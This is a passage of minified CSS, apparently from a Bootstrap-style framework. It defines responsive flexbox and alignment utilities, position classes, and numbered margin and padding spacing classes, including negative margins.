auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}@media (min-width:1400px){.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:.75rem!important}.mt-3,.my-3{margin-top:.75rem!important}.mr-3,.mx-3{margin-right:.75rem!important}.mb-3,.my-3{margin-bottom:.75rem!important}.ml-3,.mx-3{margin-left:.75rem!important}.m-4{margin:1rem!important}.mt-4,.my-4{margin-top:1rem!important}.mr-4,.mx-4{margin-right:1rem!important}.mb-4,.my-4{margin-bottom:1rem!important}.ml-4,.mx-4{margin-left:1rem!important}.m-5{margin:1.25rem!important}.mt-5,.my-5{margin-top:1.25rem!important}.mr-5,.mx-5{margin-right:1.25rem!important}.mb-5,.my-5{margin-bottom:1.25rem!important}.ml-5,.mx-5{margin-left:1.25rem!important}.m-6{margin:1.5rem!important}.mt-6,.my-6{margin-top:1.5rem!important}.mr-6,.mx-6{margin-right:1.5rem!important}.mb-6,.my-6{margin-bottom:1.5rem!important}.ml-6,.mx-6{margin-left:1.5rem!important}.m-7{margin:1.75rem!important}.mt-7,.my-7{margin-top:1.75rem!important}.mr-7,.mx-7{margin-right:1.75rem!important}.mb-7,.my-7{margin-bottom:1.75rem!important}.ml-7,.mx-7{margin-left:1.75rem!important}.m-8{margin:2rem!important}.mt-8,.my-8{margin-top:2rem!important}.mr-8,.mx-8{margin-right:2rem!important}.mb-8,.my-8{margin-bottom:2rem!important}.ml-8,.mx-8{margin-left:2rem!important}.m-9{margin:2.25rem!important}.mt-9,.my-9{margin-top:2.25rem!important}.mr-9,.mx-9{margin-right:2.25rem!important}.mb-9,.my-9{margin-bottom:2.25rem!important}.ml-9,.mx-9{margin-left:2.25rem!important}.m-10{margin:2.5rem!important}.mt-10,.my-10{margin-top:2.5rem!important}.mr-10,.mx-10{margin-right:2.5rem!important}.mb-10,.my-10{margin-bottom:2.5rem!important}.ml-10,.mx-10{margin-left:2.5rem!important}.m-11{margin:2.75rem!important}.mt-11,.my-11{margin-top:2.75rem!important}.mr-11,.mx-11{margin-right:2.75rem!important}.mb-11,.my-11{margin-bottom:2.75rem!important}.ml-11,.mx-11{margin-left:2.75rem!important}.m-12{margin:3rem!important}.mt-12,.my-12{margin-top:3rem!important}.mr-12,.mx-12{margin-right:3rem!important}.mb-12,.my-12{margin-bottom:3rem!important}.ml-12,.mx-12{margin-left:3rem!important}.m-13{margin:3.25rem!important}.mt-13,.my-13{margin-top:3.25rem!important}.mr-13,.mx-13{margin-right:3.25rem!important}.mb-13,.my-13{margin-bottom:3.25rem!important}.ml-13,.mx-13{margin-left:3.25rem!important}.m-14{margin:3.5rem!important}.mt-14,.my-14{margin-top:3.5rem!important}.mr-14,.mx-14{margin-right:3.5rem!important}.mb-14,.my-14{margin-bottom:3.5rem!important}.ml-14,.mx-14{margin-left:3.5rem!important}.m-15{margin:3.75rem!important}.mt-15,.my-15{margin-top:3.75rem!important}.mr-15,.mx-15{margin-right:3.75rem!important}.mb-15,.my-15{margin-bottom:3.75rem!important}.ml-15,.mx-15{margin-left:3.75rem!important}.m-16{margin:4rem!important}.mt-16,.my-16{margin-top:4rem!important}.mr-16,.mx-16{margin-right:4rem!important}.mb-16,.my-16{margin-bottom:4rem!important}.ml-16,.mx-16{margin-left:4rem!important}.m-17{margin:4.25rem!important}.mt-17,.my-17{margin-top:4.25rem!important}.mr-17,.mx-17{margin-right:4.25rem!important}.mb-17,.my-17{margin-bottom:4.25rem!important}.ml-17,.mx-17{margin-left:4.25rem!important}.m-18{margin:4.5rem!important}.mt-18,.my-18{margin-top:4.5rem!important}.mr-18,.mx-18{margin-right:4.5rem!important}.mb-18,.my-18{margin-bottom:4.5rem!important}.ml-18,.mx-18{margin-left:4.5rem!important}.m-19{margin:4.75rem!important}.mt-19,.my-19{margin-top:4.75rem!important}.mr-19,.mx-19{margin-right:4.75rem!important}.mb-19,.my-19{margin-bottom:4.75rem!important}.ml-19,.mx-19{margin-left:4.75rem!important}.m-20{margin:5rem!important}.mt-20,.my-20{margin-top:5rem!important}.mr-20,.mx-20{margin-right:5rem!important}.mb-20,.my-20{margin-bottom:5rem!important}.ml-20,.mx-20{margin-left:5rem!important}.m-21{margin:5.25rem!important}.mt-21,.my-21{margin-top:5.25rem!important}.mr-21,.mx-21{margin-right:5.25rem!important}.mb-21,.my-21{margin-bottom:5.25rem!important}.ml-21,.mx-21{margin-left:5.25rem!important}.m-22{margin:5.5rem!important}.mt-22,.my-22{margin-top:5.5rem!important}.mr-22,.mx-22{margin-right:5.5rem!important}.mb-22,.my-22{margin-bottom:5.5rem!important}.ml-22,.mx-22{margin-left:5.5rem!important}.m-23{margin:5.75rem!important}.mt-23,.my-23{margin-top:5.75rem!important}.mr-23,.mx-23{margin-right:5.75rem!important}.mb-23,.my-23{margin-bottom:5.75rem!important}.ml-23,.mx-23{margin-left:5.75rem!important}.m-24{margin:6rem!important}.mt-24,.my-24{margin-top:6rem!important}.mr-24,.mx-24{margin-right:6rem!important}.mb-24,.my-24{margin-bottom:6rem!important}.ml-24,.mx-24{margin-left:6rem!important}.m-25{margin:6.25rem!important}.mt-25,.my-25{margin-top:6.25rem!important}.mr-25,.mx-25{margin-right:6.25rem!important}.mb-25,.my-25{margin-bottom:6.25rem!important}.ml-25,.mx-25{margin-left:6.25rem!important}.m-26{margin:6.5rem!important}.mt-26,.my-26{margin-top:6.5rem!important}.mr-26,.mx-26{margin-right:6.5rem!important}.mb-26,.my-26{margin-bottom:6.5rem!important}.ml-26,.mx-26{margin-left:6.5rem!important}.m-27{margin:6.75rem!important}.mt-27,.my-27{margin-top:6.75rem!important}.mr-27,.mx-27{margin-right:6.75rem!important}.mb-27,.my-27{margin-bottom:6.75rem!important}.ml-27,.mx-27{margin-left:6.75rem!important}.m-28{margin:7rem!important}.mt-28,.my-28{margin-top:7rem!important}.mr-28,.mx-28{margin-right:7rem!important}.mb-28,.my-28{margin-bottom:7rem!important}.ml-28,.mx-28{margin-left:7rem!important}.m-29{margin:7.25rem!important}.mt-29,.my-29{margin-top:7.25rem!important}.mr-29,.mx-29{margin-right:7.25rem!important}.mb-29,.my-29{margin-bottom:7.25rem!important}.ml-29,.mx-29{margin-left:7.25rem!important}.m-30{margin:7.5rem!important}.mt-30,.my-30{margin-top:7.5rem!important}.mr-30,.mx-30{margin-right:7.5rem!important}.mb-30,.my-30{margin-bottom:7.5rem!important}.ml-30,.mx-30{margin-left:7.5rem!important}.m-31{margin:7.75rem!important}.mt-31,.my-31{margin-top:7.75rem!important}.mr-31,.mx-31{margin-right:7.75rem!important}.mb-31,.my-31{margin-bottom:7.75rem!important}.ml-31,.mx-31{margin-left:7.75rem!important}.m-32{margin:8rem!important}.mt-32,.my-32{margin-top:8rem!important}.mr-32,.mx-32{margin-right:8rem!important}.mb-32,.my-32{margin-bottom:8rem!important}.ml-32,.mx-32{margin-left:8rem!important}.m-33{margin:8.25rem!important}.mt-33,.my-33{margin-top:8.25rem!important}.mr-33,.mx-33{margin-right:8.25rem!important}.mb-33,.my-33{margin-bottom:8.25rem!important}.ml-33,.mx-33{margin-left:8.25rem!important}.m-34{margin:8.5rem!important}.mt-34,.my-34{margin-top:8.5rem!important}.mr-34,.mx-34{margin-right:8.5rem!important}.mb-34,.my-34{margin-bottom:8.5rem!important}.ml-34,.mx-34{margin-left:8.5rem!important}.m-35{margin:8.75rem!important}.mt-35,.my-35{margin-top:8.75rem!important}.mr-35,.mx-35{margin-right:8.75rem!important}.mb-35,.my-35{margin-bottom:8.75rem!important}.ml-35,.mx-35{margin-left:8.75rem!important}.m-36{margin:9rem!important}.mt-36,.my-36{margin-top:9rem!important}.mr-36,.mx-36{margin-right:9rem!important}.mb-36,.my-36{margin-bottom:9rem!important}.ml-36,.mx-36{margin-left:9rem!important}.m-37{margin:9.25rem!important}.mt-37,.my-37{margin-top:9.25rem!important}.mr-37,.mx-37{margin-right:9.25rem!important}.mb-37,.my-37{margin-bottom:9.25rem!important}.ml-37,.mx-37{margin-left:9.25rem!important}.m-48{margin:9.5rem!important}.mt-48,.my-48{margin-top:9.5rem!important}.mr-48,.mx-48{margin-right:9.5rem!important}.mb-48,.my-48{margin-bottom:9.5rem!important}.ml-48,.mx-48{margin-left:9.5rem!important}.m-39{margin:9.75rem!important}.mt-39,.my-39{margin-top:9.75rem!important}.mr-39,.mx-39{margin-right:9.75rem!important}.mb-39,.my-39{margin-bottom:9.75rem!important}.ml-39,.mx-39{margin-left:9.75rem!important}.m-40{margin:10rem!important}.mt-40,.my-40{margin-top:10rem!important}.mr-40,.mx-40{margin-right:10rem!important}.mb-40,.my-40{margin-bottom:10rem!important}.ml-40,.mx-40{margin-left:10rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:.75rem!important}.pt-3,.py-3{padding-top:.75rem!important}.pr-3,.px-3{padding-right:.75rem!important}.pb-3,.py-3{padding-bottom:.75rem!important}.pl-3,.px-3{padding-left:.75rem!important}.p-4{padding:1rem!important}.pt-4,.py-4{padding-top:1rem!important}.pr-4,.px-4{padding-right:1rem!important}.pb-4,.py-4{padding-bottom:1rem!important}.pl-4,.px-4{padding-left:1rem!important}.p-5{padding:1.25rem!important}.pt-5,.py-5{padding-top:1.25rem!important}.pr-5,.px-5{padding-right:1.25rem!important}.pb-5,.py-5{padding-bottom:1.25rem!important}.pl-5,.px-5{padding-left:1.25rem!important}.p-6{padding:1.5rem!important}.pt-6,.py-6{padding-top:1.5rem!important}.pr-6,.px-6{padding-right:1.5rem!important}.pb-6,.py-6{padding-bottom:1.5rem!important}.pl-6,.px-6{padding-left:1.5rem!important}.p-7{padding:1.75rem!important}.pt-7,.py-7{padding-top:1.75rem!important}.pr-7,.px-7{padding-right:1.75rem!important}.pb-7,.py-7{padding-bottom:1.75rem!important}.pl-7,.px-7{padding-left:1.75rem!important}.p-8{padding:2rem!important}.pt-8,.py-8{padding-top:2rem!important}.pr-8,.px-8{padding-right:2rem!important}.pb-8,.py-8{padding-bottom:2rem!important}.pl-8,.px-8{padding-left:2rem!important}.p-9{padding:2.25rem!important}.pt-9,.py-9{padding-top:2.25rem!important}.pr-9,.px-9{padding-right:2.25rem!important}.pb-9,.py-9{padding-bottom:2.25rem!important}.pl-9,.px-9{padding-left:2.25rem!important}.p-10{padding:2.5rem!important}.pt-10,.py-10{padding-top:2.5rem!important}.pr-10,.px-10{padding-right:2.5rem!important}.pb-10,.py-10{padding-bottom:2.5rem!important}.pl-10,.px-10{padding-left:2.5rem!important}.p-11{padding:2.75rem!important}.pt-11,.py-11{padding-top:2.75rem!important}.pr-11,.px-11{padding-right:2.75rem!important}.pb-11,.py-11{padding-bottom:2.75rem!important}.pl-11,.px-11{padding-left:2.75rem!important}.p-12{padding:3rem!important}.pt-12,.py-12{padding-top:3rem!important}.pr-12,.px-12{padding-right:3rem!important}.pb-12,.py-12{padding-bottom:3rem!important}.pl-12,.px-12{padding-left:3rem!important}.p-13{padding:3.25rem!important}.pt-13,.py-13{padding-top:3.25rem!important}.pr-13,.px-13{padding-right:3.25rem!important}.pb-13,.py-13{padding-bottom:3.25rem!important}.pl-13,.px-13{padding-left:3.25rem!important}.p-14{padding:3.5rem!important}.pt-14,.py-14{padding-top:3.5rem!important}.pr-14,.px-14{padding-right:3.5rem!important}.pb-14,.py-14{padding-bottom:3.5rem!important}.pl-14,.px-14{padding-left:3.5rem!important}.p-15{padding:3.75rem!important}.pt-15,.py-15{padding-top:3.75rem!important}.pr-15,.px-15{padding-right:3.75rem!important}.pb-15,.py-15{padding-bottom:3.75rem!important}.pl-15,.px-15{padding-left:3.75rem!important}.p-16{padding:4rem!important}.pt-16,.py-16{padding-top:4rem!important}.pr-16,.px-16{padding-right:4rem!important}.pb-16,.py-16{padding-bottom:4rem!important}.pl-16,.px-16{padding-left:4rem!important}.p-17{padding:4.25rem!important}.pt-17,.py-17{padding-top:4.25rem!important}.pr-17,.px-17{padding-right:4.25rem!important}.pb-17,.py-17{padding-bottom:4.25rem!important}.pl-17,.px-17{padding-left:4.25rem!important}.p-18{padding:4.5rem!important}.pt-18,.py-18{padding-top:4.5rem!important}.pr-18,.px-18{padding-right:4.5rem!important}.pb-18,.py-18{padding-bottom:4.5rem!important}.pl-18,.px-18{padding-left:4.5rem!important}.p-19{padding:4.75rem!important}.pt-19,.py-19{padding-top:4.75rem!important}.pr-19,.px-19{padding-right:4.75rem!important}.pb-19,.py-19{padding-bottom:4.75rem!important}.pl-19,.px-19{padding-left:4.75rem!important}.p-20{padding:5rem!important}.pt-20,.py-20{padding-top:5rem!important}.pr-20,.px-20{padding-right:5rem!important}.pb-20,.py-20{padding-bottom:5rem!important}.pl-20,.px-20{padding-left:5rem!important}.p-21{padding:5.25rem!important}.pt-21,.py-21{padding-top:5.25rem!important}.pr-21,.px-21{padding-right:5.25rem!important}.pb-21,.py-21{padding-bottom:5.25rem!important}.pl-21,.px-21{padding-left:5.25rem!important}.p-22{padding:5.5rem!important}.pt-22,.py-22{padding-top:5.5rem!important}.pr-22,.px-22{padding-right:5.5rem!important}.pb-22,.py-22{padding-bottom:5.5rem!important}.pl-22,.px-22{padding-left:5.5rem!important}.p-23{padding:5.75rem!important}.pt-23,.py-23{padding-top:5.75rem!important}.pr-23,.px-23{padding-right:5.75rem!important}.pb-23,.py-23{padding-bottom:5.75rem!important}.pl-23,.px-23{padding-left:5.75rem!important}.p-24{padding:6rem!important}.pt-24,.py-24{padding-top:6rem!important}.pr-24,.px-24{padding-right:6rem!important}.pb-24,.py-24{padding-bottom:6rem!important}.pl-24,.px-24{padding-left:6rem!important}.p-25{padding:6.25rem!important}.pt-25,.py-25{padding-top:6.25rem!important}.pr-25,.px-25{padding-right:6.25rem!important}.pb-25,.py-25{padding-bottom:6.25rem!important}.pl-25,.px-25{padding-left:6.25rem!important}.p-26{padding:6.5rem!important}.pt-26,.py-26{padding-top:6.5rem!important}.pr-26,.px-26{padding-right:6.5rem!important}.pb-26,.py-26{padding-bottom:6.5rem!important}.pl-26,.px-26{padding-left:6.5rem!important}.p-27{padding:6.75rem!important}.pt-27,.py-27{padding-top:6.75rem!important}.pr-27,.px-27{padding-right:6.75rem!important}.pb-27,.py-27{padding-bottom:6.75rem!important}.pl-27,.px-27{padding-left:6.75rem!important}.p-28{padding:7rem!important}.pt-28,.py-28{padding-top:7rem!important}.pr-28,.px-28{padding-right:7rem!important}.pb-28,.py-28{padding-bottom:7rem!important}.pl-28,.px-28{padding-left:7rem!important}.p-29{padding:7.25rem!important}.pt-29,.py-29{padding-top:7.25rem!important}.pr-29,.px-29{padding-right:7.25rem!important}.pb-29,.py-29{padding-bottom:7.25rem!important}.pl-29,.px-29{padding-left:7.25rem!important}.p-30{padding:7.5rem!important}.pt-30,.py-30{padding-top:7.5rem!important}.pr-30,.px-30{padding-right:7.5rem!important}.pb-30,.py-30{padding-bottom:7.5rem!important}.pl-30,.px-30{padding-left:7.5rem!important}.p-31{padding:7.75rem!important}.pt-31,.py-31{padding-top:7.75rem!important}.pr-31,.px-31{padding-right:7.75rem!important}.pb-31,.py-31{padding-bottom:7.75rem!important}.pl-31,.px-31{padding-left:7.75rem!important}.p-32{padding:8rem!important}.pt-32,.py-32{padding-top:8rem!important}.pr-32,.px-32{padding-right:8rem!important}.pb-32,.py-32{padding-bottom:8rem!important}.pl-32,.px-32{padding-left:8rem!important}.p-33{padding:8.25rem!important}.pt-33,.py-33{padding-top:8.25rem!important}.pr-33,.px-33{padding-right:8.25rem!important}.pb-33,.py-33{padding-bottom:8.25rem!important}.pl-33,.px-33{padding-left:8.25rem!important}.p-34{padding:8.5rem!important}.pt-34,.py-34{padding-top:8.5rem!important}.pr-34,.px-34{padding-right:8.5rem!important}.pb-34,.py-34{padding-bottom:8.5rem!important}.pl-34,.px-34{padding-left:8.5rem!important}.p-35{padding:8.75rem!important}.pt-35,.py-35{padding-top:8.75rem!important}.pr-35,.px-35{padding-right:8.75rem!important}.pb-35,.py-35{padding-bottom:8.75rem!important}.pl-35,.px-35{padding-left:8.75rem!important}.p-36{padding:9rem!important}.pt-36,.py-36{padding-top:9rem!important}.pr-36,.px-36{padding-right:9rem!important}.pb-36,.py-36{padding-bottom:9rem!important}.pl-36,.px-36{padding-left:9rem!important}.p-37{padding:9.25rem!important}.pt-37,.py-37{padding-top:9.25rem!important}.pr-37,.px-37{padding-right:9.25rem!important}.pb-37,.py-37{padding-bottom:9.25rem!important}.pl-37,.px-37{padding-left:9.25rem!important}.p-48{padding:9.5rem!important}.pt-48,.py-48{padding-top:9.5rem!important}.pr-48,.px-48{padding-right:9.5rem!important}.pb-48,.py-48{padding-bottom:9.5rem!important}.pl-48,.px-48{padding-left:9.5rem!important}.p-39{padding:9.75rem!important}.pt-39,.py-39{padding-top:9.75rem!important}.pr-39,.px-39{padding-right:9.75rem!important}.pb-39,.py-39{padding-bottom:9.75rem!important}.pl-39,.px-39{padding-left:9.75rem!important}.p-40{padding:10rem!important}.pt-40,.py-40{padding-top:10rem!important}.pr-40,.px-40{padding-right:10rem!important}.pb-40,.py-40{padding-bottom:10rem!important}.pl-40,.px-40{padding-left:10rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-.75rem!important}.mt-n3,.my-n3{margin-top:-.75rem!important}.mr-n3,.mx-n3{margin-right:-.75rem!important}.mb-n3,.my-n3{margin-bottom:-.75rem!important}.ml-n3,.mx-n3{margin-left:-.75rem!important}.m-n4{margin:-1rem!important}.mt-n4,.my-n4{margin-top:-1rem!important}.mr-n4,.mx-n4{margin-right:-1rem!important}.mb-n4,.my-n4{margin-bottom:-1rem!important}.ml-n4,.mx-n4{margin-left:-1rem!important}.m-n5{margin:-1.25rem!important}.mt-n5,.my-n5{margin-top:-1.25rem!important}.mr-n5,.mx-n5{margin-right:-1.25rem!important}.mb-n5,.my-n5{margin-bottom:-1.25rem!important}.ml-n5,.mx-n5{margin-left:-1.25rem!important}.m-n6{margin:-1.5rem!important}.mt-n6,.my-n6{margin-top:-1.5rem!important}.mr-n6,.mx-n6{margin-right:-1.5rem!important}.mb-n6,.my-n6{margin-bottom:-1.5rem!important}.ml-n6,.mx-n6{margin-left:-1.5rem!important}.m-n7{margin:-1.75rem!important}.mt-n7,.my-n7{margin-top:-1.75rem!important}.mr-n7,.mx-n7{margin-right:-1.75rem!important}.mb-n7,.my-n7{margin-bottom:-1.75rem!important}.ml-n7,.mx-n7{margin-left:-1.75rem!important}.m-n8{margin:-2rem!important}.mt-n8,.my-n8{margin-top:-2rem!important}.mr-n8,.mx-n8{margin-right:-2rem!important}.mb-n8,.my-n8{margin-bottom:-2rem!important}.ml-n8,.mx-n8{margin-left:-2rem!important}.m-n9{margin:-2.25rem!important}.mt-n9,.my-n9{margin-top:-2.25rem!important}.mr-n9,.mx-n9{margin-right:-2.25rem!important}.mb-n9,.my-n9{margin-bottom:-2.25rem!important}.ml-n9,.mx-n9{margin-left:-2.25rem!important}.m-n10{margin:-2.5rem!important}.mt-n10,.my-n10{margin-top:-2.5rem!important}.mr-n10,.mx-n10{margin-right:-2.5rem!important}.mb-n10,.my-n10{margin-bottom:-2.5rem!important}.ml-n10,.mx-n10{margin-left:-2.5rem!important}.m-n11{margin:-2.75rem!important}.mt-n11,.my-n11{margin-top:-2.75rem!important}.mr-n11,.mx-n11{margin-right:-2.75rem!important}.mb-n11,.my-n11{margin-bottom:-2.75rem!important}.ml-n11,.mx-n11{margin-left:-2.75rem!important}.m-n12{margin:-3rem!important}.mt-n12,.my-n12{margin-top:-3rem!important}.mr-n12,.mx-n12{margin-right:-3rem!important}.mb-n12,.my-n12{margin-bottom:-3rem!important}.ml-n12,.mx-n12{margin-left:-3rem!important}.m-n13{margin:-3.25rem!important}.mt-n13,.my-n13{margin-top:-3.25rem!important}.mr-n13,.mx-n13{margin-right:-3.25rem!important}.mb-n13,.my-n13{margin-bottom:-3.25rem!important}.ml-n13,.mx-n13{margin-left:-3.25rem!important}.m-n14{margin:-3.5rem!important}.mt-n14,.my-n14{margin-top:-3.5rem!important}.mr-n14,.mx-n14{margin-right:-3.5rem!important}.mb-n14,.my-n14{margin-bottom:-3.5rem!important}.ml-n14,.mx-n14{margin-left:-3.5rem!important}.m-n15{margin:-3.75rem!important}.mt-n15,.my-n15{margin-top:-3.75rem!important}.mr-n15,.mx-n15{margin-right:-3.75rem!important}.mb-n15,.my-n15{margin-bottom:-3.75rem!important}.ml-n15,.mx-n15{margin-left:-3.75rem!important}.m-n16{margin:-4rem!important}.mt-n16,.my-n16{margin-top:-4rem!important}.mr-n16,.mx-n16{margin-right:-4rem!important}.mb-n16,.my-n16{margin-bottom:-4rem!important}.ml-n16,.mx-n16{margin-left:-4rem!important}.m-n17{margin:-4.25rem!important}.mt-n17,.my-n17{margin-top:-4.25rem!important}.mr-n17,.mx-n17{margin-right:-4.25rem!important}.mb-n17,.my-n17{margin-bottom:-4.25rem!important}.ml-n17,.mx-n17{margin-left:-4.25rem!important}.m-n18{margin:-4.5rem!important}.mt-n18,.my-n18{margin-top:-4.5rem!important}.mr-n18,.mx-n18{margin-right:-4.5rem!important}.mb-n18,.my-n18{margin-bottom:-4.5rem!important}.ml-n18,.mx-n18{margin-left:-4.5rem!important}.m-n19{margin:-4.75rem!important}.mt-n19,.my-n19{margin-top:-4.75rem!important}.mr-n19,.mx-n19{margin-right:-4.75rem!important}.mb-n19,.my-n19{margin-bottom:-4.75rem!important}.ml-n19,.mx-n19{margin-left:-4.75rem!important}.m-n20{margin:-5rem!important}.mt-n20,.my-n20{margin-top:-5rem!important}.mr-n20,.mx-n20{margin-right:-5rem!important}.mb-n20,.my-n20{margin-bottom:-5rem!important}.ml-n20,.mx-n20{margin-left:-5rem!important}.m-n21{margin:-5.25rem!important}.mt-n21,.my-n21{margin-top:-5.25rem!important}.mr-n21,.mx-n21{margin-right:-5.25rem!important}.mb-n21,.my-n21{margin-bottom:-5.25rem!important}.ml-n21,.mx-n21{margin-left:-5.25rem!important}.m-n22{margin:-5.5rem!important}.mt-n22,.my-n22{margin-top:-5.5rem!important}.mr-n22,.mx-n22{margin-right:-5.5rem!important}.mb-n22,.my-n22{margin-bottom:-5.5rem!important}.ml-n22,.mx-n22{margin-left:-5.5rem!important}.m-n23{margin:-5.75rem!important}.mt-n23,.my-n23{margin-top:-5.75rem!important}.mr-n23,.mx-n23{margin-right:-5.75rem!important}.mb-n23,.my-n23{margin-bottom:-5.75rem!important}.ml-n23,.mx-n23{margin-left:-5.75rem!important}.m-n24{margin:-6rem!important}.mt-n24,.my-n24{margin-top:-6rem!important}.mr-n24,.mx-n24{margin-right:-6rem!important}.mb-n24,.my-n24{margin-bottom:-6rem!important}.ml-n24,.mx-n24{margin-left:-6rem!important}.m-n25{margin:-6.25rem!important}.mt-n25,.my-n25{margin-top:-6.25rem!important}.mr-n25,.mx-n25{margin-right:-6.25rem!important}.mb-n25,.my-n25{margin-bottom:-6.25rem!important}.ml-n25,.mx-n25{margin-left:-6.25rem!important}.m-n26{margin:-6.5rem!important}.mt-n26,.my-n26{margin-top:-6.5rem!important}.mr-n26,.mx-n26{margin-right:-6.5rem!important}.mb-n26,.my-n26{margin-bottom:-6.5rem!important}.ml-n26,.mx-n26{margin-left:-6.5rem!important}.m-n27{margin:-6.75rem!important}.mt-n27,.my-n27{margin-top:-6.75rem!important}.mr-n27,.mx-n27{margin-right:-6.75rem!important}.mb-n27,.my-n27{margin-bottom:-6.75rem!important}.ml-n27,.mx-n27{margin-left:-6.75rem!important}.m-n28{margin:-7rem!important}.mt-n28,.my-n28{margin-top:-7rem!important}.mr-n28,.mx-n28{margin-right:-7rem!important}.mb-n28,.my-n28{margin-bottom:-7rem!important}.ml-n28,.mx-n28{margin-left:-7rem!important}.m-n29{